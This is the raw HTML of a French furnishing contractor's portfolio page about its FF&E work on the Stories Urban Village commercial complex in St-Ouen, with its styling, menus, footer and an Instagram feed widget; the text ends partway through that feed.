.page-title-bar-inner{padding-top:100px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-03 .page-title-bar-inner{padding-top:350px;padding-bottom:100px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-04 .page-title-bar-inner{padding-top:250px;padding-bottom:250px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-05 .page-title-bar-inner{padding-top:160px;padding-bottom:150px;}.page-title-bar-05 .page-title-bar-inner .heading{font-size:36px;}}@media (max-width: 767px){.page-title-bar-01 .page-title-bar-inner{padding-top:121px;padding-bottom:110px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-02 .page-title-bar-inner{padding-top:100px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-03 .page-title-bar-inner{padding-top:300px;padding-bottom:80px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-04 .page-title-bar-inner{padding-top:150px;padding-bottom:150px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-05 .page-title-bar-inner{padding-top:160px;padding-bottom:150px;}.page-title-bar-05 .page-title-bar-inner .heading{font-size:28px;}}@font-face{font-display:swap;font-family:'Playfair Display';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_qiTbtU&skey=f57a6d1e6bccdd9c&v=v40) format('woff');}@font-face{font-display:swap;font-family:'Playfair Display';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/l/font?kit=nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_k-UbtU&skey=f57a6d1e6bccdd9c&v=v40) format('woff');}@font-face{font-display:swap;font-family:'Playfair Display';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/l/font?kit=nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_gGUbtU&skey=f57a6d1e6bccdd9c&v=v40) format('woff');}@font-face{font-display:swap;font-family:'Playfair Display';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvUDT&skey=f3b68f0152604ed9&v=v40) format('woff');}@font-face{font-display:swap;font-family:'Playfair Display';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/l/font?kit=nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKeiukDT&skey=f3b68f0152604ed9&v=v40) format('woff');}@font-face{font-display:swap;font-family:'Playfair Display';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/l/font?kit=nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKfsukDT&skey=f3b68f0152604ed9&v=v40) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21llEw&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLedA&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hlEw&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19lEw&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15lEw&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xlEw&skey=846b48b4eada095a&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8V1g&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrFJM&skey=87759fb096548f6d&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9V1g&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6V1g&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7V1g&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5V1g&skey=6c361c40a830b323&v=v24) format('woff');}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="portfolio-template-default single single-portfolio postid-6284 desktop desktop-menu page-has-animation scroll-nav-style-01 single-portfolio-style-blank header-sticky-both wide page-has-no-sidebar wpb-js-composer js-comp-ver-6.0.5 vc_responsive"  data-site-width="1200px" data-content-width="1200" data-font="Poppins Helvetica, Arial, sans-serif" data-header-sticky-height="80">


		<div id="page-preloader" class="page-loading clearfix">
			<div class="page-load-inner">
				<div class="preloader-wrap">
					<div class="wrap-2">
						<div class="">
			<img src="https://malam-solutions.fr/devsite/wp-content/uploads/2019/12/malam_pre-loader_3.gif"
		     alt="Brook Preloader">
	</div>
					</div>
				</div>
			</div>
		</div>

		

<div id="page" class="site">
	<div class="content-wrapper">
						<header id="page-header" class="page-header header-14 header-layout-fixed light-logo-version">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="header-wrap">
						
						<div class="header-left">
							<div class="branding">
	<div class="branding__logo">
				<a href="https://malam-solutions.fr/?lang=en" rel="home">
							<img src="https://malam-solutions.fr/devsite/wp-content/uploads/2019/10/logo-malam-1.png"
				     alt="MALAM SOLUTIONS" class="light-logo">
				<img src="https://malam-solutions.fr/devsite/wp-content/uploads/2019/10/malam-logo-noir.png"
				     alt="MALAM SOLUTIONS" class="dark-logo">
					</a>
			</div>
</div>

							<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-menu-malam-anglais" class="menu__container sm sm-simple"><li id="menu-item-6247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6247 level-1"><a href="https://malam-solutions.fr/history/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">MALAM</span></div></a></li>
<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018 level-1"><a href="https://malam-solutions.fr/missions/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">Missions</span></div></a></li>
<li id="menu-item-6019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6019 level-1"><a href="https://malam-solutions.fr/our-references/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">Our References</span></div></a></li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6020 level-1"><a href="https://malam-solutions.fr/news/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">News</span></div></a></li>
<li id="menu-item-6021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6021 level-1"><a href="https://malam-solutions.fr/contact/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">Contact</span></div></a></li>
<li id="menu-item-wpml-ls-75-fr" class="menu-item wpml-ls-slot-75 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-75-fr"><a href="https://malam-solutions.fr/portfolio/stories-village-urbain/"><div class="menu-item-wrap"><span class="menu-item-title"><img class="wpml-ls-flag" src="https://malam-solutions.fr/devsite/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="French"></span></div></a></li>
<li id="menu-item-wpml-ls-75-en" class="menu-item wpml-ls-slot-75 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-75-en"><a href="https://malam-solutions.fr/portfolio/stories-urban-village/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title"><img class="wpml-ls-flag" src="https://malam-solutions.fr/devsite/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"></span></div></a></li>
</ul>	</nav>
</div>
						</div>

						<div class="header-right">
							
									<div id="switcher-language-wrapper" class="switcher-language-wrapper">
			
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://malam-solutions.fr/portfolio/stories-village-urbain/" class="wpml-ls-link"><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>French<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://malam-solutions.fr/portfolio/stories-urban-village/?lang=en" class="wpml-ls-link"><span class="wpml-ls-native">English</span></a>
			</li></ul>
</div>
		</div>
		
												<div class="header-social-networks">
				<div class="inner">
									<a class=" social-link hint--bounce hint--bottom hint--white"
											aria-label="Instagram"
					                   href="https://www.instagram.com/malamsolutions/"
                   data-hover="Instagram"
											target="_blank"
									>
											<i class="social-icon fab fa-instagram"></i>
														</a>
								<a class=" social-link hint--bounce hint--bottom hint--white"
											aria-label="Linkedin"
					                   href="https://www.linkedin.com/company/malam-ff&#038;e-solutions/about/"
                   data-hover="Linkedin"
											target="_blank"
									>
											<i class="social-icon fab fa-linkedin-in"></i>
														</a>
								</div>
			</div>
				
							
							
									<div id="page-open-mobile-menu" class="page-open-mobile-menu">
			<div class="inner">
				<div class="icon"><i></i></div>
			</div>
		</div>
		
													</div>

											</div>
				</div>
			</div>
		</div>
	</div>
</header>
			<div id="page-content" class="page-content">
		<div class="container">
			<div class="row">

				
				<div class="page-main-content">
											<article id="post-6284" class="post-6284 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-st-ouen-france-en portfolio_tags-malam-en">
							<div id="tm-row-696ad0af55c50" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-696ad0af569b6" class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-spacer" id="tm-spacer-696ad0af56c47"></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="tm-row-696ad0af56e43" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row vc_row-outer vc_row-fluid vc_row-no-padding vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div id="tm-column-696ad0af570bb" class="wpb_column vc_column_container vc_col-sm-8 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading vc_custom_1673430990865  left tm-animation move-up" id="tm-heading-696ad0af5743f">
	<h1 class="heading" style="">Stories Urban Village</h1></div>


<div class="tm-heading vc_custom_1673431013997  left tm-animation move-up" id="tm-heading-696ad0af57899">
	<h4 class="heading" style="">St-Ouen</h4></div>

<div class="tm-spacer" id="tm-spacer-696ad0af57b75"></div>

<div class="tm-heading vc_custom_1673436620716  left tm-animation move-up" id="tm-heading-696ad0af57d09">
	<div class="heading" style="">Construction of a 62,000 m² commercial real estate complex.<br />
FF&amp;E mission on the public spaces of the site including hospitalities.<br />
Delivery 2022<br />
Interior designer : ChartierDalix<br />
Client : AXA Reim<br />
Developer: Vinci Immobilier</div></div>

<div class="tm-spacer" id="tm-spacer-696ad0af57f95"></div>
</div></div></div><div id="tm-column-696ad0af5804f" class="wpb_column vc_column_container vc_col-sm-1 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-slider-gallery  style- tm-animation move-up tm-light-gallery" id="tm-slider-gallery-696ad0af58273">
	<div class="sc-outer">
		<div class="sc-inner">
			

<div class="tm-swiper nav-style-04 fw-image h-center"
	 data-xs-items="1" data-sm-items="1" data-md-items="1" data-lg-items="1"
	
			data-nav="1"
	
	
	
	
			data-loop="1"
	>
	<div class="swiper-container">
		<div class="swiper-wrapper">
							<div class="swiper-slide">
					<div class="swiper-slide-inner">

						<div class="image-wrap">
																				<a href="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/stories-village-urbain-1170x600-1.jpg" class="zoom">
								
								<div class="image">
									<img src="https://malam-solutions.fr/devsite/wp-content/uploads/2023/01/stories-village-urbain-1170x600-1.jpg" alt="stories-village-urbain-1170x600-1" />
									<span class="zoom-icon"></span>
								</div>

															</a>
												</div>

					</div>
				</div>
					</div>
	</div>
</div>
		</div>
	</div>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="tm-row-696ad0af58d79" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid vc_row-o-content-middle vc_row-flex"><div id="tm-column-696ad0af58fd4" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading  left tm-animation move-up" id="tm-heading-696ad0af59227">
	<h3 class="heading" style="">You have a project ?</h3></div>

<div class="tm-spacer" id="tm-spacer-696ad0af59534"></div>
</div></div></div><div id="tm-column-696ad0af59634" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-button-wrapper  tm-animation move-up" id="tm-button-696ad0af59936">
		<a class="tm-button style-text-long-arrow tm-button-nm tm-button-custom" href="https://malam-solutions.fr/devsite/pages/contact-malam_2/"
			>

		
						<span class="button-text" data-text="Contactez-nous">
				Contactez-nous			</span>
			
							<span class="button-arrow"></span>
			
		

	</a>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
						</article>

						
						
															</div>

				
			</div>
		</div>
	</div>
</div><!-- /.content-wrapper -->

					<div id="page-footer-wrapper" class="page-footer-wrapper footer-en footer-style-01">
			<div id="page-footer" class="page-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-footer-inner">
								<section id="tm-section-696ad0af5beaa" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section"><div id="tm-row-696ad0af5c165" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-696ad0af5c3da" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="tm-row-inner-696ad0af5ce5e" class="vc_row vc_inner vc_row-fluid"><div id="tm-column-inner-696ad0af5d651" class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-image  tm-animation move-up" id="tm-image-696ad0af5d920">
			<a href="https://malam-solutions.fr/?lang=en"><div class="image"><img src="https://malam-solutions.fr/devsite/wp-content/uploads/2019/10/logo-malam-1.png" alt="logo-malam-1" /></div></a>	</div>
<div class="tm-spacer" id="tm-spacer-696ad0af5e728"></div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-696ad0af5e8b0">
	<div class="heading" style="">MALAM FF&amp;E Solutions provides FF&amp;E and OS&amp;E solutions for real estate investors, developers and hotel groups.</div></div>

</div></div></div></div><div class="tm-spacer" id="tm-spacer-696ad0af5ebca"></div>
</div></div></div><div id="tm-column-696ad0af5ecde" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="tm-widget-title-696ad0af5ef45" class="tm-widget-title widget  tm-animation move-up">
	<h2 class="widgettitle">Contact</h2>
</div>

<div class="tm-heading  left tm-animation move-up" id="tm-heading-696ad0af5f07b">
	<div class="heading" style="">8 rue du Caire, 75002 Paris</div></div>


<div class="tm-heading  left tm-animation move-up" id="tm-heading-696ad0af5f49d">
	<div class="heading" style=""><a href="mailto:info@malam-solutions.fr">info@malam-solutions.fr</a></div></div>


<div class="tm-heading  left tm-animation move-up" id="tm-heading-696ad0af5f84a">
	<div class="heading" style=""><a href="tel:+33%201%2083%2092%2087%2015">(+33)1 83 92 87 15</a></div></div>

<div class="tm-spacer" id="tm-spacer-696ad0af5fb3c"></div>
	<div class="tm-social-networks  style-large-icons layout-inline tm-animation move-up" id="tm-social-networks-696ad0af5fceb">
		<ul class="list">
							<li class="item">
										<a href="https://www.instagram.com/malamsolutions/" target="_blank" aria-label="Instagram" class="link" rel="noopener">
						<i class="fab fa-instagram link-icon"></i>					</a>
				</li>
							<li class="item">
										<a href="https://www.linkedin.com/company/malam-ff&#038;e-solutions/about/" target="_blank" aria-label="LinkedIn" class="link" rel="noopener">
						<i class="fab fa-linkedin-in link-icon"></i>					</a>
				</li>
					</ul>
	</div>
<div class="tm-spacer" id="tm-spacer-696ad0af601dc"></div>
</div></div></div><div id="tm-column-696ad0af602d1" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="tm-widget-title-696ad0af60483" class="tm-widget-title widget  tm-animation move-up">
	<h2 class="widgettitle">Our missions</h2>
</div>
<div class="tm-custom-menu  style-01 tm-animation move-up" id="tm-better-custom-menu-696ad0af605d8"><div class="widget insight-core-bmw"><div class="menu-menu-footer-anglais-container"><ul id="menu-menu-footer-anglais" class="menu"><li id="menu-item-6022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6022"><a href="https://malam-solutions.fr/project-management/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">Project management</span></div></a></li>
<li id="menu-item-6023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6023"><a href="https://malam-solutions.fr/audit-and-consulting/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">Audit and Consulting</span></div></a></li>
<li id="menu-item-6024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://malam-solutions.fr/logistic-and-installation/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">Logistic and Installation</span></div></a></li>
<li id="menu-item-6025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6025"><a href="https://malam-solutions.fr/purchase-and-value-engineering/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">Purchase and Value engineering</span></div></a></li>
<li id="menu-item-6026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6026"><a href="https://malam-solutions.fr/furniture-space-arrangement-lightening/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">Furniture, Space arrangement, Lightening, &#8230;</span></div></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-696ad0af647d3" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="tm-widget-title-696ad0af649c4" class="tm-widget-title widget  tm-animation move-up">
	<h2 class="widgettitle">Instagram</h2>
</div>

	<div class="wpb_text_column wpb_content_element  tm-animation move-up" >
		<div class="wpb_wrapper">
			
<div id="sb_instagram" class="sbi sbi_col_3  sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841430601444480#6" data-res="auto" data-cols="3" data-num="6" data-shortcode-atts="{&quot;num&quot;:&quot;6&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;showfollow&quot;:&quot;false&quot;}" >
	
    <div id="sbi_images" style="padding: 5px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17901445946604344" data-date="1652965388">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CdvZguKIuqj/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/282048096_810103620377926_7268521441400363866_n.webp?stp=dst-jpg&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0lPnP5LHPPcAX81fm5v&#038;_nc_oc=AQkatP_2lDDIboXaNzfLKb_7pmLgqlzC9VgLMC6Zc5S0yiDq8jMWgCRvfbmqVp2zbu8&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfB0DtNUX8wpmUYHZAWfMTmssHXe4ondoG335q1T0kNzsQ&#038;oe=64743CF9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/282048096_810103620377926_7268521441400363866_n.webp?stp=dst-jpg&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0lPnP5LHPPcAX81fm5v&amp;_nc_oc=AQkatP_2lDDIboXaNzfLKb_7pmLgqlzC9VgLMC6Zc5S0yiDq8jMWgCRvfbmqVp2zbu8&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB0DtNUX8wpmUYHZAWfMTmssHXe4ondoG335q1T0kNzsQ&amp;oe=64743CF9&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CdvZguKIuqj\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CdvZguKIuqj\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/p\/CdvZguKIuqj\/media?size=l&quot;}">
            <span class="sbi-screenreader">Courtyard By Marriott Roissy Cdg - Bienvenue en Fr</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Courtyard By Marriott Roissy Cdg - Bienvenue en France #cycashospitality #adim #agencemoha #vinciconstruction #atixis #manuellegautrandarchitecture">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17927457412988457" data-date="1641236677">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CYR2xV8Ic-U/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/271158613_226552276298861_5744074966781534372_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=PloFxcubXB8AX_RZYvu&#038;_nc_oc=AQmTCKsscc9bNNvYgmQ_A9HCKS01zBtwkRoxNOd1NlDR2xZfcvdJIem4Ddg3cNObX6A&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBlVCgOXlBscbbQ25OFZbQlcorqCKHjI1QPDNEwHtXbnQ&#038;oe=6473C22C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/271158613_226552276298861_5744074966781534372_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=PloFxcubXB8AX_RZYvu&amp;_nc_oc=AQmTCKsscc9bNNvYgmQ_A9HCKS01zBtwkRoxNOd1NlDR2xZfcvdJIem4Ddg3cNObX6A&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBlVCgOXlBscbbQ25OFZbQlcorqCKHjI1QPDNEwHtXbnQ&amp;oe=6473C22C&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CYR2xV8Ic-U\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CYR2xV8Ic-U\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/271158613_226552276298861_5744074966781534372_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=PloFxcubXB8AX_RZYvu&amp;_nc_oc=AQmTCKsscc9bNNvYgmQ_A9HCKS01zBtwkRoxNOd1NlDR2xZfcvdJIem4Ddg3cNObX6A&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBlVCgOXlBscbbQ25OFZbQlcorqCKHjI1QPDNEwHtXbnQ&amp;oe=6473C22C&quot;}">
            <span class="sbi-screenreader">Bonne année 2022 à tous</span>
            	                    <img src="https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Bonne année 2022 à tous">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17984753965423891" data-date="1637599284">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CWlc_oJo4af/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/260437802_674213093542750_656171509137999624_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4j2vcrEg2jgAX_RuPdr&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC5ltZ3O-_aKb-BKzBZA5MpRcz3Xbb46Swia7OMD3t9AA&#038;oe=647385E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/260437802_674213093542750_656171509137999624_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4j2vcrEg2jgAX_RuPdr&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC5ltZ3O-_aKb-BKzBZA5MpRcz3Xbb46Swia7OMD3t9AA&amp;oe=647385E3&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CWlc_oJo4af\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CWlc_oJo4af\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/260437802_674213093542750_656171509137999624_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4j2vcrEg2jgAX_RuPdr&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC5ltZ3O-_aKb-BKzBZA5MpRcz3Xbb46Swia7OMD3t9AA&amp;oe=647385E3&quot;}">
            <span class="sbi-screenreader">Instagram post 17984753965423891</span>
            	                    <img src="https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17984753965423891">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17884843018968648" data-date="1610116939">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CJyakfSHvgM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/136430383_211958107304238_591613033104113498_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=RmB0Ti7c9FsAX-P4s6-&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAWGBN5SaUMhPp3ZCvAMm_NUFHvzzfMZDx6R3KeQJ0mfw&#038;oe=6472EC83" 